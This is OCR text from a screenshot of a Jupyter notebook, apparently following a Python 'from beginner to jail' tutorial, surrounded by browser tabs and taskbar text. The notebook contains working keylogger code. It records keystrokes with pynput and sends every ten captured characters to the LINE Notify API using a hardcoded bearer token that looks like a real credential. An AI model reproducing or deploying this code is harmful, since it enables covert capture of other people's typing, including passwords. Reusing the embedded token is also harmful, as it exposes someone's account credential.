 (1) LeetCode
双指针技巧秒杀七道链表题
Merge Two Sorted Lists - Le
qiyuangong/leetcode: Pytho
Documents/GitHub/
Untitled - Jupyter Note
pyautogui-LineNotify_shot
[Day8] 從入門到入獄! 用Pyt
(1) Kalamujo
localhost:8888/notebooks/Documents/GitHub/Untitled.ipynb?kernel_name=python3
21.11
LinkedIn
GitHub
Notion
Udemy
Matters
LeetCode
Potato
Medium
Vocus
News
MyBook
ETH | Binance
384
Discord
Canva
inline
美妝板 | Dcard
[Day24] iT邦幫忙50...
用python擷取網頁...
自動化測試，讓你...
jupyter Untitled Last Checkpoint: a minute ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
Run
Code
In [ ]:
import getpass
#inpwd = getpass.getpass('API key：')
inpwd = "FIyt9NORmJZGc9JXkAOWnRvUM0PFc8PXgg5Yr3X19o0"
In [ ]:
import requests
from pynput import keyboard
times = 0
char_list = []
def on_press(key):
global times
global char_list
try:
char_list.append(key.char[0])
times += 1
if times == 10: # 這邊設定每十個字傳一條訊息，不然訊息太多會塞車
headers = {
"Authorization": "Bearer " + inpwd,
}
params = {"message": char_list,} # 將偵測到的字母傳到LINE裡
r = requests.post("https://notify-api.line.me/api/notify",
headers=headers, params=params)
char_list = []
times = 0
except AttributeError:
if key == keyboard.Key.esc: # 按ESC就停止程式，不停也可以啦
return False
char_list.append(key)
times += 1
if times == 10:
headers = {
"Authorization": "Bearer " +inpwd,
}
params = {"message": char_list,} # 將偵測到的字母傳到LINE裡
r = requests.post("https://notify-api.line.me/api/notify",
headers=headers, params=params)
char_list = []
times = 0
apple.jpg
apple.webp
pyautogui-LineNoti....py
0617_1200在線人....pdf
1619450464466.pdf
1630918405151.pdf
Show all
LINE
86°F Cloudy
英
下午 03:51
2022/6/17
4